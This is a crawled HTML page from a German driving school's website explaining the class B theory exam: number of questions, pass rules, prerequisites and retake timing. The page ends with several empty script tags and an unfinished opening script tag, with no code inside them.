

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fahrschule-guler.de/fuehrerschein/theoretische-pruefung/
body_size: 20871
content:
<!DOCTYPE html>
<html lang="de">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	
	
		<!-- All in One SEO 4.5.9.2 - aioseo.com -->
		<title>Theoretische Prüfung - Fahrschule Güler</title>
		<meta name="description" content="Die theoretische Prüfung Kein Grund zur Sorge Bei der Theorie müssen Sie für die Klasse B beim Ersterwerb 30 Fragen beantworten. Mit dem Wissen aus dem theoretischen Unterricht und Ihrer eigenen Vorbereitung mit den Fahrschul-Materialien sind Sie gut gerüstet. Mit 10 Fehlern bestehen Sie die Prüfung, es sei denn zwei 5 Punkte-Fragen waren falsch. Voraussetzungen für die Prüfung" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.fahrschule-guler.de/fuehrerschein/theoretische-pruefung/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.9.2" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Fahrschule Güler -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Theoretische Prüfung - Fahrschule Güler" />
		<meta property="og:description" content="Die theoretische Prüfung Kein Grund zur Sorge Bei der Theorie müssen Sie für die Klasse B beim Ersterwerb 30 Fragen beantworten. Mit dem Wissen aus dem theoretischen Unterricht und Ihrer eigenen Vorbereitung mit den Fahrschul-Materialien sind Sie gut gerüstet. Mit 10 Fehlern bestehen Sie die Prüfung, es sei denn zwei 5 Punkte-Fragen waren falsch. Voraussetzungen für die Prüfung" />
		<meta property="og:url" content="https://www.fahrschule-guler.de/fuehrerschein/theoretische-pruefung/" />
		<meta property="article:published_time" content="2014-10-06T10:55:17+00:00" />
		<meta property="article:modified_time" content="2016-11-05T23:03:21+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Theoretische Prüfung - Fahrschule Güler" />
		<meta name="twitter:description" content="Die theoretische Prüfung Kein Grund zur Sorge Bei der Theorie müssen Sie für die Klasse B beim Ersterwerb 30 Fragen beantworten. Mit dem Wissen aus dem theoretischen Unterricht und Ihrer eigenen Vorbereitung mit den Fahrschul-Materialien sind Sie gut gerüstet. Mit 10 Fehlern bestehen Sie die Prüfung, es sei denn zwei 5 Punkte-Fragen waren falsch. Voraussetzungen für die Prüfung" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.fahrschule-guler.de\/fuehrerschein\/theoretische-pruefung\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.fahrschule-guler.de\/#listItem","position":1,"name":"Zu Hause","item":"https:\/\/www.fahrschule-guler.de\/","nextItem":"https:\/\/www.fahrschule-guler.de\/fuehrerschein\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.fahrschule-guler.de\/fuehrerschein\/#listItem","position":2,"name":"F\u00fchrerschein","item":"https:\/\/www.fahrschule-guler.de\/fuehrerschein\/","nextItem":"https:\/\/www.fahrschule-guler.de\/fuehrerschein\/theoretische-pruefung\/#listItem","previousItem":"https:\/\/www.fahrschule-guler.de\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.fahrschule-guler.de\/fuehrerschein\/theoretische-pruefung\/#listItem","position":3,"name":"Theoretische Pr\u00fcfung","previousItem":"https:\/\/www.fahrschule-guler.de\/fuehrerschein\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.fahrschule-guler.de\/#organization","name":"Fahrschule G\u00fcler","url":"https:\/\/www.fahrschule-guler.de\/"},{"@type":"WebPage","@id":"https:\/\/www.fahrschule-guler.de\/fuehrerschein\/theoretische-pruefung\/#webpage","url":"https:\/\/www.fahrschule-guler.de\/fuehrerschein\/theoretische-pruefung\/","name":"Theoretische Pr\u00fcfung - Fahrschule G\u00fcler","description":"Die theoretische Pr\u00fcfung Kein Grund zur Sorge Bei der Theorie m\u00fcssen Sie f\u00fcr die Klasse B beim Ersterwerb 30 Fragen beantworten. Mit dem Wissen aus dem theoretischen Unterricht und Ihrer eigenen Vorbereitung mit den Fahrschul-Materialien sind Sie gut ger\u00fcstet. Mit 10 Fehlern bestehen Sie die Pr\u00fcfung, es sei denn zwei 5 Punkte-Fragen waren falsch. Voraussetzungen f\u00fcr die Pr\u00fcfung","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.fahrschule-guler.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.fahrschule-guler.de\/fuehrerschein\/theoretische-pruefung\/#breadcrumblist"},"datePublished":"2014-10-06T12:55:17+02:00","dateModified":"2016-11-06T01:03:21+02:00"},{"@type":"WebSite","@id":"https:\/\/www.fahrschule-guler.de\/#website","url":"https:\/\/www.fahrschule-guler.de\/","name":"Fahrschule G\u00fcler","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.fahrschule-guler.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='stylesheet' id='wp-block-library-css' href='https://www.fahrschule-guler.de/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fahrschule-guler.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://www.fahrschule-guler.de/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://www.fahrschule-guler.de/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css' href='https://www.fahrschule-guler.de/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://static.webtonia.cloud/assets/fonts/open-sans/open-sans.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fahrschule-guler.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fahrschule-guler.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fahrschule-guler.de/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.5.7" id="responsive-lightbox-nivo_lightbox-js"></script>
<script type="text/javascript" id="responsive-lightbox-lite-script-js-extra">
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fahrschule-guler.de/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.5.7" id="responsive-lightbox-lite-script-js"></script>
<link rel="https://api.w.org/" href="https://www.fahrschule-guler.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fahrschule-guler.de/wp-json/wp/v2/pages/50" /><link rel='shortlink' href='https://www.fahrschule-guler.de/?p=50' />
<link rel="alternate" type="application/json+oembed" href="https://www.fahrschule-guler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fahrschule-guler.de%2Ffuehrerschein%2Ftheoretische-pruefung%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fahrschule-guler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fahrschule-guler.de%2Ffuehrerschein%2Ftheoretische-pruefung%2F&#038;format=xml" />
	<link rel="shortcut icon" href="https://www.fahrschule-guler.de/wp-content/themes/webtonia/layout/img/favicon.jpg">
	<link rel="apple-touch-icon" href="https://www.fahrschule-guler.de/wp-content/themes/webtonia/layout/img/favicon-pmg.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://www.fahrschule-guler.de/wp-content/themes/webtonia/layout/img/favicon-72.jpg">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.fahrschule-guler.de/wp-content/themes/webtonia/layout/img/favicon-114.jpg">
	<link href="https://www.fahrschule-guler.de/wp-content/themes/webtonia/layout/css/style.css" rel="stylesheet">
	<link href="https://www.fahrschule-guler.de/wp-content/themes/webtonia/style.css" rel="stylesheet">	
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
</head>
 
<body class="page-template-default page page-id-50 page-child parent-pageid-46">

<div class="balken">
 <!-- <img src="https://www.fahrschule-guler.de/wp-content/themes/webtonia/layout/img/bg.png" alt="" />-->
</div>

<div class="container main">

	<nav class="navbar navbar-default" role="navigation">
	  <div class="navbar-header">
		<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
		  <span class="icon-bar"></span>
		  <span class="icon-bar"></span>
		  <span class="icon-bar"></span>
		</button>
		<a class="navbar-brand" href="https://www.fahrschule-guler.de"><span>Fahrschule Güler</span></a>
	  </div>
	  <div class="collapse navbar-collapse">
	   <ul id="menu-main" class="nav navbar-nav"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://www.fahrschule-guler.de/">Startseite</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-34"><a href="https://www.fahrschule-guler.de/fahrschule/" class="dropdown-toggle" data-toggle="dropdown">Fahrschule <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.fahrschule-guler.de/fahrschule/anmeldung/">Anmeldung</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.fahrschule-guler.de/fahrschule/team/">Team</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.fahrschule-guler.de/fahrschule/bildergalerie/">Bildergalerie</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.fahrschule-guler.de/fahrschule/wir-bieten-an/">Wir bieten an</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.fahrschule-guler.de/fahrschule/ueber-uns/">Über Uns</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-40"><a href="https://www.fahrschule-guler.de/informationen/" class="dropdown-toggle" data-toggle="dropdown">Informationen <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.fahrschule-guler.de/informationen/neue-infos/">Neue Infos</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.fahrschule-guler.de/informationen/fuehrerscheinklassen/">Führerscheinklassen</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.fahrschule-guler.de/informationen/probezeit/">Probezeit</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.fahrschule-guler.de/informationen/kurse/">Kurse</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.fahrschule-guler.de/informationen/preise/">Preise</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.fahrschule-guler.de/bussgeldrechner/">Bußgeldrechner</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children dropdown active menu-item-68"><a href="https://www.fahrschule-guler.de/fuehrerschein/" class="dropdown-toggle" data-toggle="dropdown">Führerschein <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://www.fahrschule-guler.de/fahrsimulator/">Fahrsimulator</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.fahrschule-guler.de/fuehrerschein/allgemeines-ueber-theorie/">Allgemeines über Theorie</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-50 current_page_item active menu-item-70"><a href="https://www.fahrschule-guler.de/fuehrerschein/theoretische-pruefung/">Theoretische Prüfung</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.fahrschule-guler.de/fuehrerschein/fahrstunden/">Fahrstunden</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.fahrschule-guler.de/fuehrerschein/praktische-pruefung/">Praktische Prüfung</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-73"><a href="https://www.fahrschule-guler.de/standorte/" class="dropdown-toggle" data-toggle="dropdown">Standorte <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.fahrschule-guler.de/standorte/raunheim/">Raunheim</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.fahrschule-guler.de/standorte/massnahmen/">Maßnahmen</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.fahrschule-guler.de/standorte/frankfurt-hoechst/">Frankfurt Höchst</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.fahrschule-guler.de/standorte/ruesselsheim/">Rüsselsheim</a></li>
</ul>
</li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.fahrschule-guler.de/kontakt/">Kontakt</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-77"><a href="https://www.fahrschule-guler.de/impressum/" class="dropdown-toggle" data-toggle="dropdown">Impressum <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://www.fahrschule-guler.de/datenschutz/">Datenschutz</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.fahrschule-guler.de/impressum/">Impressum</a></li>
</ul>
</li>
</ul>	  </div><!-- /.navbar-collapse -->
	</nav>

	<div class="slider">
    <div class="item"><img src="https://www.fahrschule-guler.de/wp-content/themes/webtonia/layout/slider/slider-auto.jpg" alt=""></div>
    <div class="item"><img src="https://www.fahrschule-guler.de/wp-content/themes/webtonia/layout/slider/slider-auto-kutsche.jpg" alt=""></div>

  </div>

  <div class="p-40">

	<div class="row">	
		<div class="col-xs-12 col-sm-8 col-md-8 col-lg-8">	
						   				 
			 	<h1>Die theoretische Prüfung</h1>
<h2>Kein Grund zur Sorge</h2>
<p>Bei der Theorie müssen Sie für die Klasse B beim Ersterwerb 30 Fragen beantworten. Mit dem Wissen aus dem theoretischen Unterricht und Ihrer eigenen Vorbereitung mit den Fahrschul-Materialien sind Sie gut gerüstet. Mit 10 Fehlern bestehen Sie die Prüfung, es sei denn zwei 5 Punkte-Fragen waren falsch.</p>
<h2>Voraussetzungen für die Prüfung</h2>
<p>Sie können die theoretische Prüfung erst machen, wenn Sie diese Voraussetzungen erfüllt haben:</p>
<ul>
<li>Sie haben die Mindestanzahl Ihrer Pflichtstunden besucht.</li>
<li>Ihre Fahrschule Güler ist überzeugt, dass Sie fit für die Prüfung sind und hat Ihnen eine Ausbildungsbescheinigung ausgestellt.</li>
<li>Sie erreichen in spätestens drei Monaten das Mindestalter für die beantragte Führerscheinklasse.</li>
</ul>
<h2>Ihre Prüfung bei TÜV Rheinland</h2>
<p>Nachdem unser Prüfer Ihre Personalien festgestellt und Ihre Unterlagen geprüft hat, kann es losgehen. Für die 30 Prüfungsaufgaben brauchen Sie zwischen 20 und 40 Minuten Zeit zur Beantwortung. Bei der PC-Prüfung können Sie keine Fragen übersehen. Der Computer weist ausdrücklich darauf hin, dass Sie nicht alle Fragen beantwortet haben, bevor die Prüfung beendet werden kann.</p>
<h2>Bestanden oder nicht bestanden?</h2>
<p>Sobald Sie den „Abgeben“ Knopf betätigen, sehen Sie Ihr Ergebnis. Sollten Sie die Prüfung nicht bestanden haben, können Sie bereits nach 14 Tagen die nächste Prüfung ablegen.</p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
